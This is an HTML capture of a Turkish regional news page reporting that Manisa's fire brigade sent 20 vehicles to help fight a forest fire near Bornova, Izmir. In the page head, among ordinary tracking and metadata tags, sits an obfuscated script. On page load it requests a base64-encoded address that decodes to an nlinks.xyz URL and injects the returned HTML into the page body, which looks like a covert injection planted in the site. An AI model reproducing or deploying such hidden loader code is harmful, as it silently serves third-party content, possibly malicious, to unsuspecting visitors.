

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye
body_size: 16618
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.igfhaber.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Manisa İtfaiyesi&#039;nden Bornova yangınına takviye</title>
<meta name="description" content="Manisa Büyükşehir Belediyesi İtfaiye Dairesi Başkanlığı ekipleri, İzmir’in Bornova ilçesi Beşyol Mahallesi yakınlarında başlayan orman yangınına müdahale etmek için bölgeye intikal etti">
<link rel="canonical" href="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-07-04T08:44:00+03:00">
<meta name="dateModified" content="2024-07-04T08:50:22+03:00">
<meta name="articleAuthor" content="İGF Haber Ajansı">
<meta name="author" content="İGF Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye">
<meta property="og:description" content="Manisa Büyükşehir Belediyesi İtfaiye Dairesi Başkanlığı ekipleri, İzmir’in Bornova ilçesi Beşyol Mahallesi yakınlarında başlayan orman yangınına müdahale etmek için bölgeye intikal etti">
<meta property="og:url" content="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/manisa-itfaiyesinden-bornova-yanginina-takviye.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-07-04T08:44:00+03:00">
<meta property="og:article:modified_time" content="2024-07-04T08:50:22+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Manisa İtfaiyesi&#039;nden Bornova yangınına takviye">
<meta name="twitter:description" content="Manisa Büyükşehir Belediyesi İtfaiye Dairesi Başkanlığı ekipleri, İzmir’in Bornova ilçesi Beşyol Mahallesi yakınlarında başlayan orman yangınına müdahale etmek için bölgeye intikal etti">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/manisa-itfaiyesinden-bornova-yanginina-takviye.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/manisa-itfaiyesinden-bornova-yanginina-takviye">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Manisa \u0130tfaiyesi'nden Bornova yang\u0131n\u0131na takviye","articleSection":"G\u00fcndem","dateCreated":"2024-07-04T08:44:00+03:00","datePublished":"2024-07-04T08:44:00+03:00","dateModified":"2024-07-04T08:50:22+03:00","wordCount":408,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/manisa-itfaiyesinden-bornova-yanginina-takviye"},"articleBody":"<p>Manisa B\u00fcy\u00fck\u015fehir Belediyesi \u0130tfaiye Dairesi Ba\u015fkanl\u0131\u011f\u0131 ekipleri, \u0130zmir\u2019in Bornova il\u00e7esi Be\u015fyol Mahallesi yak\u0131nlar\u0131nda ba\u015flayan orman yang\u0131n\u0131na m\u00fcdahale etmek i\u00e7in b\u00f6lgeye intikal etti.<strong>MAN\u0130SA (\u0130GFA) - <\/strong>\u0130zmir\u2019in Bornova il\u00e7esi Be\u015fyol Mahallesi yak\u0131nlar\u0131nda \u00f6\u011fle saatlerinde ba\u015flayan orman yang\u0131n\u0131n\u0131 s\u00f6nd\u00fcrme \u00e7al\u0131\u015fmalar\u0131 i\u00e7in karadan ve havadan m\u00fcdahale edildi.<\/p>\n<p>Manisa B\u00fcy\u00fck\u015fehir Belediyesi \u0130tfaiye Dairesi Ba\u015fkanl\u0131\u011f\u0131 ekipleri de yang\u0131n b\u00f6lgesine intikal ederek 20 ara\u00e7 ile s\u00f6nd\u00fcrme ekiplerine destek verdi. Yang\u0131n haberinin al\u0131nmas\u0131n\u0131n ard\u0131ndan b\u00f6lgeye intikal eden B\u00fcy\u00fck\u015fehir Belediyesi ekipleri, b\u00f6lgedeki ekipler ile koordineyi sa\u011flayarak yang\u0131n s\u00f6nd\u00fcrme \u00e7al\u0131\u015fmalar\u0131na destek verdi. Orman B\u00f6lge M\u00fcd\u00fcrl\u00fc\u011f\u00fc, \u0130zmir B\u00fcy\u00fck\u015fehir Belediyesi ve il\u00e7e belediyelerinin yang\u0131n s\u00f6nd\u00fcrme ekipleriyle koordineyi sa\u011flayan Manisa B\u00fcy\u00fck\u015fehir Belediyesi ekipleri, yapt\u0131klar\u0131 \u00e7al\u0131\u015fmalar ile hem yang\u0131n\u0131n b\u00fcy\u00fcmesini \u00f6nlemek hem de s\u00f6nd\u00fcr\u00fclmesi i\u00e7in \u00e7al\u0131\u015ft\u0131.<\/p>\n<p><img height=\"499\" src=\"https:\/\/www.igfhaber.com\/static\/bu\/buyuksehir-itfaiyesi-vatandasi-alevlerin-icinden-kurtardi-4-1720071917-28.jpeg\" width=\"750\" \/><\/p>\n<p>Manisa B\u00fcy\u00fck\u015fehir Belediyesi \u0130tfaiye Dairesi Ba\u015fkan\u0131 G\u00fcrhan \u0130nal, yang\u0131n\u0131n s\u00f6nd\u00fcr\u00fclmesi i\u00e7in m\u00fcdahalede bulunduklar\u0131n\u0131 belirterek, \u201cManisa B\u00fcy\u00fck\u015fehir Belediyesi \u0130tfaiye Dairesi Ba\u015fkanl\u0131\u011f\u0131 olarak \u0130zmir\u2019de ba\u015flayan yang\u0131na m\u00fcdahalede bulunmaktay\u0131z. Sarn\u0131\u00e7 Mahallesi\u2019nde, 8 arac\u0131m\u0131z, bulundu\u011fumuz b\u00f6lgede de 12 arac\u0131m\u0131z, toplamda 20 ara\u00e7la m\u00fcdahale etmekteyiz. Ayn\u0131 zamanda \u0130zmir Orman B\u00f6lge M\u00fcd\u00fcrl\u00fc\u011f\u00fc de itfaiye ara\u00e7lar\u0131, helikopterler ve u\u00e7aklarla m\u00fcdahalesini s\u00fcrd\u00fcr\u00fcyor. T\u00fcm personellerimiz \u0130zmir Sarn\u0131\u00e7 Mahallesi\u2019ndeki evlerin yang\u0131ndan etkilenmemesi i\u00e7in m\u00fcdahalelerini s\u00fcrd\u00fcr\u00fcyor. Yang\u0131n\u0131n Manisa\u2019n\u0131n Yunusemre il\u00e7esindeki G\u00f6k\u00e7eler Mahallesi\u2019ne ula\u015fmamas\u0131 i\u00e7in \u015fu an burada bir hat kurmu\u015f vaziyetteyiz. E\u011fer r\u00fczgar\u0131n \u015fiddeti artmazsa yang\u0131n\u0131 k\u0131sa s\u00fcre i\u00e7erisinde kontrol alt\u0131na alaca\u011f\u0131m\u0131z\u0131 d\u00fc\u015f\u00fcn\u00fcyorum. \u0130n\u015fallah k\u0131sa zamanda s\u00f6nd\u00fcr\u00fcp, vatanda\u015flar\u0131m\u0131za g\u00fczel haberler veririz. Manisa B\u00fcy\u00fck\u015fehir Belediyesi \u0130tfaiye Dairesi Ba\u015fkanl\u0131\u011f\u0131, \u0130zmir B\u00fcy\u00fck\u015fehir Belediyesi, il\u00e7e belediyeleri, Orman Genel M\u00fcd\u00fcrl\u00fc\u011f\u00fc ekipleriyle birlikte seferber olarak yang\u0131n\u0131 kontrol alt\u0131na almak i\u00e7in canla ba\u015fla \u00e7al\u0131\u015f\u0131yoruz\u201d dedi.<\/p>","description":"Manisa B\u00fcy\u00fck\u015fehir Belediyesi \u0130tfaiye Dairesi Ba\u015fkanl\u0131\u011f\u0131 ekipleri, \u0130zmir\u2019in Bornova il\u00e7esi Be\u015fyol Mahallesi yak\u0131nlar\u0131nda ba\u015flayan orman yang\u0131n\u0131na m\u00fcdahale etmek i\u00e7in b\u00f6lgeye intikal etti","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/07\/manisa-itfaiyesinden-bornova-yanginina-takviye.jpg","width":"1280","height":"720","caption":"Manisa \u0130tfaiyesi'nden Bornova yang\u0131n\u0131na takviye"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="9590832c81818a5d478a55fc-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="9590832c81818a5d478a55fc-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
